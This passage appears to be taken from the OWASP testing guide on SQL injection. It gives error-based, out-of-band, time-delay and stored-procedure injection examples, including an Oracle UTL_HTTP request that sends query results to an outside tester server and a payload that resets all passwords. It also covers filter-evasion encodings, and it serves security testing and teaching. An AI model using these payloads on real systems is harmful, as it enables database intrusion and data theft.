An Error based exploitation technique is useful when the tester for some reason can’t exploit the SQL injection vulnerability using other technique such as UNION. The Error based technique consists in forcing the database to perform some operation in which the result will be an error. The point here is to try to extract some data from the database and show it in the error message. This exploitation technique can be different from DBMS to DBMS (check DBMS specific section).
Consider the following SQL query:
SELECT * FROM products WHERE id_product=$id_product
Consider also the request to a script who executes the query above:
http://www.example.com/product.php?id=10
The malicious request would be (e.g. Oracle 10g):
http://www.example.com/product.php?id=10||UTL_INADDR.GET_HOST_NAME( (SELECT user FROM DUAL) )--
In this example, the tester is concatenating the value 10 with the result of the function UTL_INADDR.GET_HOST_NAME. This Oracle function will try to return the hostname of the parameter passed to it, which is other query, the name of the user. When the database looks for a hostname with the user database name, it will fail and return an error message like:
ORA-292257: host SCOTT unknown
Then the tester can manipulate the parameter passed to GET_HOST_NAME() function and the result will be shown in the error message.
Out of Band Exploitation Technique
This technique is very useful when the tester find a Blind SQL Injection situation, in which nothing is known on the outcome of an operation. The technique consists of the use of DBMS functions to perform an out of band connection and deliver the results of the injected query as part of the request to the tester’s server. Like the error based techniques, each DBMS has its own functions. Check for specific DBMS section.
Consider the following SQL query:
SELECT * FROM products WHERE id_product=$id_product
Consider also the request to a script who executes the query above:
http://www.example.com/product.php?id=10
The malicious request would be:
http://www.example.com/product.php?id=10||UTL_HTTP.request(‘testerserver.com:80’||(SELECT user FROM DUAL)--
In this example, the tester is concatenating the value 10 with the result of the function UTL_HTTP.request. This Oracle function will try to connect to testerserver and make a HTTP GET request containing the return from the query SELECT user FROM DUAL. The tester can set up a webserver (e.g. Apache) or use the Netcat tool:
/home/tester/nc –nLp 80

GET /SCOTT HTTP/1.1
Host: testerserver.com
Connection: close
Time Delay Exploitation Technique
The time delay exploitation technique is very useful when the tester find a Blind SQL Injection situation, in which nothing is known on the outcome of an operation. This technique consists in sending an injected query and in case the conditional is true, the tester can monitor the time taken to for the server to respond. If there is a delay, the tester can assume the result of the conditional query is true. This exploitation technique can be different from DBMS to DBMS (check DBMS specific section).
Consider the following SQL query:
SELECT * FROM products WHERE id_product=$id_product
Consider also the request to a script who executes the query above:
http://www.example.com/product.php?id=10
The malicious request would be (e.g. MySql 5.x):
http://www.example.com/product.php?id=10 AND IF(version() like ‘5%’, sleep(10), ‘false’))--
In this example the tester is checking whether the MySql version is 5.x or not, making the server to delay the answer by 10 seconds. The tester can increase the delay time and monitor the responses. The tester also doesn’t need to wait for the response. Sometimes he can set a very high value (e.g. 100) and cancel the request after some seconds.
Stored Procedure Injection
When using dynamic SQL within a stored procedure, the application must properly sanitize the user input to eliminate the risk of code injection. If not sanitized, the user could enter malicious SQL that will be executed within the stored procedure.
Consider the following SQL Server Stored Procedure:
Create procedure user_login @username varchar(20), @passwd varchar(20)
As
Declare @sqlstring varchar(250)
Set @sqlstring  = ‘
Select 1 from users
Where username = ‘ + @username + ‘ and passwd = ‘ + @passwd
exec(@sqlstring)
Go
User input:
anyusername or 1=1'
anypassword
This procedure does not sanitize the input, therefore allowing the return value to show an existing record with these parameters.
This example may seem unlikely due to the use of dynamic SQL to log in a user, but consider a dynamic reporting query where the user selects the columns to view. The user could insert malicious code into this scenario and compromise the data.
Consider the following SQL Server Stored Procedure:
Create
procedure get_report @columnamelist varchar(7900)
As
Declare @sqlstring varchar(8000)
Set @sqlstring  = ‘
Select ‘ + @columnamelist + ‘ from ReportTable‘
exec(@sqlstring)
Go
User input:
1 from users; update users set password = 'password'; select *
This will result in the report running and all users’ passwords being updated.
Automated Exploitation
Most of the situation and techniques presented here can be performed in a automated way using some tools. In this article the tester can find information how to perform an automated auditing using SQLMap
SQL Injection Signature Evasion Techniques
The techniques are used to bypass defenses such as Web application firewalls (WAFs) or intrusion prevention systems (IPSs). Also refer to https://owasp.org/www-community/attacks/SQL_Injection_Bypassing_WAF
Whitespace
Dropping space or adding spaces that won’t affect the SQL statement. For example
Adding special character like new line or tab that won’t change the SQL statement execution. For example,
Null Bytes
Use null byte (%00) prior to any characters that the filter is blocking.
For example, if the attacker may inject the following SQL
' UNION SELECT password FROM Users WHERE username='admin'--
to add Null Bytes will be
%00' UNION SELECT password FROM Users WHERE username='admin'--
SQL Comments
Adding SQL inline comments can also help the SQL statement to be valid and bypass the SQL injection filter. Take this SQL injection as example.
' UNION SELECT password FROM Users WHERE name='admin'--
Adding SQL inline comments will be.
'/**/UNION/**/SELECT/**/password/**/FROM/**/Users/**/WHERE/**/name/**/LIKE/**/'admin'--
'/**/UNI/**/ON/**/SE/**/LECT/**/password/**/FROM/**/Users/**/WHE/**/RE/**/name/**/LIKE/**/'admin'--
URL Encoding
Use the online URL encoding to encode the SQL statement
' UNION SELECT password FROM Users WHERE name='admin'--
The URL encoding of the SQL injection statement will be
%27%20UNION%20SELECT%20password%20FROM%20Users%20WHERE%20name%3D%27admin%27--
Character Encoding
Char() function can be used to replace English char. For example, char(114,111,111,116) means root
' UNION SELECT password FROM Users WHERE name='root'--
To apply the Char(), the SQL injeciton statement will be
' UNION SELECT password FROM Users WHERE name=char(114,111,111,116)--
String Concatenation
Concatenation breaks up SQL keywords and evades filters. Concatenation syntax varies based on database engine. Take MS SQL engine as an example
select 1
The simple SQL statement can be changed as below by using concatenation
EXEC('SEL' + 'ECT 1')
Hex Encoding
Hex encoding technique uses Hexadecimal encoding to replace original SQL statement char. For example, root can be represented as 726F6F74
Select user from users where name = 'root'
The SQL statement by using HEX value will be:
Select user from users where name = 726F6F74
or
Select user from users where name = unhex('726F6F74')
Declare Variables
Declare the SQL injection statement into variable and execute it.
For example, SQL injection statement below
Union Select password
Define the SQL statement into variable SQLivar
; declare @SQLivar nvarchar(80); set @myvar = N'UNI' + N'ON' + N' SELECT' + N'password');
EXEC(@SQLivar)
Alternative Expression of ‘or 1 = 1’
OR 'SQLi' = 'SQL'+'i'
OR 'SQLi' > 'S'
or 20 > 1
OR 2 between 3 and 1
OR 'SQLi' = N'SQLi'
1 and 1 = 1
1 || 1 = 1
1 && 1 = 1
Remediation
- To secure the application from SQL injection vulnerabilities, refer to the SQL Injection Prevention CheatSheet.
- To secure the SQL server, refer to the Database Security CheatSheet.
For generic input validation security, refer to the Input Validation CheatSheet.
Tools
- SQL Injection Fuzz Strings (from wfuzz tool) – Fuzzdb
- sqlbftools
- Bernardo Damele A. G.: sqlmap, automatic SQL injection tool
- Muhaimin Dzulfakar: MySqloit, MySql Injection takeover tool
References
- Top 10 2017-A1-Injection
- SQL Injection
Technology specific Testing Guide pages have been created for the following DBMSs:
- Oracle
- MySQL
- SQL Server
- PostgreSQL
- MS Access
- NoSQL
- ORM
- Client-side
Whitepapers
- Victor Chapela: “Advanced SQL Injection”
- Chris Anley: “More Advanced SQL Injection”
- David Litchfield: “Data-mining with SQL Injection and Inference”
- Imperva: “Blinded SQL Injection”
- Ferruh Mavituna: “SQL Injection Cheat Sheet”
- Kevin Spett from SPI Dynamics: “SQL Injection”
- Kevin Spett from SPI Dynamics: “Blind SQL Injection”
- “ZeQ3uL” (Prathan Phongthiproek) and “Suphot Boonchamnan”: “Beyond SQLi: Obfuscate and Bypass”
- Adi Kaploun and Eliran Goshen, Check Point Threat Intelligence & Research Team: “The Latest SQL Injection Trends”
Documentation on SQL Injection Vulnerabilities in Products
- Anatomy of the SQL injection in Drupal’s database comment filtering system SA-CORE-2015-003
